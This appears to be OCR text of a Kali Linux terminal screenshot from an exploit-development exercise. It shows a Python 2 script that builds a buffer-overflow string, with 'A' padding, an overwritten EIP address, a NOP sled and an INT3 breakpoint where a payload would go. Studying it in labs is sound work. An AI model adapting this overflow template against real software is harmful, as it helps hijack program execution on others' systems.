 root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# nano ezm-eip4
┌──(root㉿kali)-[/home/kali]
└─# cat ezm-eip4
#!/usr/bin/python
prefix = 'A' * (20000 + 15*400 + 18*4 + 3)
eip = '\x58\xb0\x01\x10'
skip4 = 'FFFF'
nopsled = '\x90' * 16
int3 = '\xCC'
padding = 'F' * (30000 - len(prefix) - 4 -4 -16 -1)
attack = prefix + eip + skip4 + nopsled + int3 + padding
print attack
┌──(root㉿kali)-[/home/kali]
└─#
KALI LINUX